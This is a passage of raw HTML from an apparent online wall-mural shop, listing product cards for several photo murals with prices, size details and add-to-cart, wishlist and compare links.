href="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural" rel="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">General</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural" title="Old Cracked Concrete Vintage Brick Wall Background Wall Mural" > Old Cracked Concrete Vintage Brick Wall Background Wall... </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1056&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1056"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1056" href="#" data-id-product="1056" onclick="WishlistCart('wishlist_block_list', 'add', '1056', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural" data-id-product="1056">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural" rel="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural" rel="https://www.murals.shop/wallmurals/old-cracked-concrete-vintage-brick-wall-background-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW449" data-quantity="999" data-position="1057" data-alpha="Retro Car Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/wallmurals/retro-car-wall-mural" title="Retro Car Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2336-home_default/retro-car-wall-mural.jpg" alt="Retro Car Wall Mural Wall Tapestry tapestries" title="Retro Car Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2337-home_default/retro-car-wall-mural.jpg" alt="Retro Car Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1057&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1057"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/retro-car-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1057" href="#" data-id-product="1057" onclick="WishlistCart('wishlist_block_list', 'add', '1057', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/retro-car-wall-mural" data-id-product="1057">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/retro-car-wall-mural" rel="https://www.murals.shop/wallmurals/retro-car-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/retro-car-wall-mural" rel="https://www.murals.shop/wallmurals/retro-car-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">General</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/wallmurals/retro-car-wall-mural" title="Retro Car Wall Mural" > Retro Car Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1057&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1057"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/retro-car-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1057" href="#" data-id-product="1057" onclick="WishlistCart('wishlist_block_list', 'add', '1057', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/retro-car-wall-mural" data-id-product="1057">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/retro-car-wall-mural" rel="https://www.murals.shop/wallmurals/retro-car-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/retro-car-wall-mural" rel="https://www.murals.shop/wallmurals/retro-car-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW450" data-quantity="999" data-position="1058" data-alpha="Night Moon Dark Fortress Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural" title="Night Moon Dark Fortress Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2338-home_default/night-moon-dark-fortress-wall-mural.jpg" alt="Night Moon Dark Fortress Wall Mural Wall Tapestry tapestries" title="Night Moon Dark Fortress Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2339-home_default/night-moon-dark-fortress-wall-mural.jpg" alt="Night Moon Dark Fortress Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1058&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1058"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1058" href="#" data-id-product="1058" onclick="WishlistCart('wishlist_block_list', 'add', '1058', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural" data-id-product="1058">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural" rel="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural" rel="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Moon</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural" title="Night Moon Dark Fortress Wall Mural" > Night Moon Dark Fortress Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1058&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1058"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1058" href="#" data-id-product="1058" onclick="WishlistCart('wishlist_block_list', 'add', '1058', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural" data-id-product="1058">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural" rel="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural" rel="https://www.murals.shop/moon/night-moon-dark-fortress-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW451" data-quantity="999" data-position="1059" data-alpha="White Bengal Tiger Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural" title="White Bengal Tiger Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2340-home_default/white-bengal-tiger-wall-mural.jpg" alt="White Bengal Tiger Wall Mural Wall Tapestry tapestries" title="White Bengal Tiger Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2341-home_default/white-bengal-tiger-wall-mural.jpg" alt="White Bengal Tiger Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1059&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1059"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1059" href="#" data-id-product="1059" onclick="WishlistCart('wishlist_block_list', 'add', '1059', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural" data-id-product="1059">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural" rel="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural" rel="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Animals</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural" title="White Bengal Tiger Wall Mural" > White Bengal Tiger Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1059&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1059"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1059" href="#" data-id-product="1059" onclick="WishlistCart('wishlist_block_list', 'add', '1059', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural" data-id-product="1059">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural" rel="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural" rel="https://www.murals.shop/animals-wall-mural/white-bengal-tiger-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW452" data-quantity="999" data-position="1060" data-alpha="Waterfall Rain Forest Tat Kuang Si Waterfalls Luang Praba Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural" title="Waterfall Rain Forest Tat Kuang Si Waterfalls Luang Praba Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2342-home_default/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural.jpg" alt="Waterfall Rain Forest Tat Kuang Si Waterfalls Luang Praba Wall Mural Wall Tapestry tapestries" title="Waterfall Rain Forest Tat Kuang Si Waterfalls Luang Praba Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2343-home_default/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural.jpg" alt="Waterfall Rain Forest Tat Kuang Si Waterfalls Luang Praba Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1060&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1060"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1060" href="#" data-id-product="1060" onclick="WishlistCart('wishlist_block_list', 'add', '1060', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural" data-id-product="1060">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural" rel="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural" rel="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">Waterfall</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural" title="Waterfall Rain Forest Tat Kuang Si Waterfalls Luang Praba Wall Mural" > Waterfall Rain Forest Tat Kuang Si Waterfalls Luang Praba... </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1060&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1060"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1060" href="#" data-id-product="1060" onclick="WishlistCart('wishlist_block_list', 'add', '1060', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural" data-id-product="1060">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural" rel="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural" rel="https://www.murals.shop/waterfall-wall-murals/waterfall-rain-forest-tat-kuang-si-waterfalls-luang-praba-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW453" data-quantity="999" data-position="1061" data-alpha="Pathway Located Deep Forest Over Natural Blue Lagoon Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural" title="Pathway Located Deep Forest Over Natural Blue Lagoon Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2344-home_default/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural.jpg" alt="Pathway Located Deep Forest Over Natural Blue Lagoon Wall Mural Wall Tapestry tapestries" title="Pathway Located Deep Forest Over Natural Blue Lagoon Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2345-home_default/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural.jpg" alt="Pathway Located Deep Forest Over Natural Blue Lagoon Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1061&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1061"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1061" href="#" data-id-product="1061" onclick="WishlistCart('wishlist_block_list', 'add', '1061', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural" data-id-product="1061">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural" rel="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural" rel="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">General</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural" title="Pathway Located Deep Forest Over Natural Blue Lagoon Wall Mural" > Pathway Located Deep Forest Over Natural Blue Lagoon Wall... </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1061&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1061"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1061" href="#" data-id-product="1061" onclick="WishlistCart('wishlist_block_list', 'add', '1061', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural" data-id-product="1061">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural" rel="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural" rel="https://www.murals.shop/wallmurals/pathway-located-deep-forest-over-natural-blue-lagoon-wall-mural"> <span>Quick view</span> </a></div></div><div class="color-list-container"></div><div class="product-flags"></div></div> </section></div><div class="mix cs-item" data-price="129" data-reference="JW456" data-quantity="999" data-position="1062" data-alpha="Sailboat Under Storm Wall Mural"> <section class="cs-product" itemscope itemtype="https://schema.org/Product"><div class="cs-left-product"> <a class="product_img_link" href="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural" title="Sailboat Under Storm Wall Mural" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.murals.shop/2346-home_default/sailboat-under-storm-wall-mural.jpg" alt="Sailboat Under Storm Wall Mural Wall Tapestry tapestries" title="Sailboat Under Storm Wall Mural Wall Tapestry tapestries" width="270" height="300" itemprop="image" /> <img class="img-hover" src="https://www.murals.shop/2347-home_default/sailboat-under-storm-wall-mural.jpg" alt="Sailboat Under Storm Wall Mural Wall Tapestry tapestries" /> </a><div class="new-sale-box"></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1062&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1062"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1062" href="#" data-id-product="1062" onclick="WishlistCart('wishlist_block_list', 'add', '1062', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural" data-id-product="1062">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural" rel="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" data-placement="top" data-original-title="Quick view" class="quick-view" href="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural" rel="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural"> <span>Quick view</span> </a></div></div></div><div class="cs-right-product"><h6 class="category-name">General</h6><h5 itemprop="name"> <a class="product-name" href="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural" title="Sailboat Under Storm Wall Mural" > Sailboat Under Storm Wall Mural </a></h5><p class="product-desc" itemprop="description"> Photo wall tapestry - home decorations is a great way to enhance your room with inspiring wall art. WALL MURAL SIZE DETAILS: Medium: | (Width) 12'1 feet x (Height) 8'4 feet | | (Width) 366 cm x (Height) 254 cm |Mural wallpaper is an easy DIY project that makes a big impact and lasts long.</p><div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $129.99 </span><meta itemprop="priceCurrency" content="USD" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.murals.shop/cart?add=1&amp;id_product=1062&amp;token=577d2ef801f4fde9631636091398aff6" rel="nofollow" title="Add to cart" data-id-product="1062"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural" title="View"> <span>More</span> </a><div class="functional-buttons clearfix"><div class="wishlist"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Wishlist" class="addToWishlist wishlistProd_1062" href="#" data-id-product="1062" onclick="WishlistCart('wishlist_block_list', 'add', '1062', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare" class="add_to_compare" href="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural" data-id-product="1062">Add to Compare</a></div><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural" rel="https://www.murals.shop/wallmurals/sailboat-under-storm-wall-mural"> <i class="icon-eye-open"></i> </a></div> <a data-toggle="tooltip" 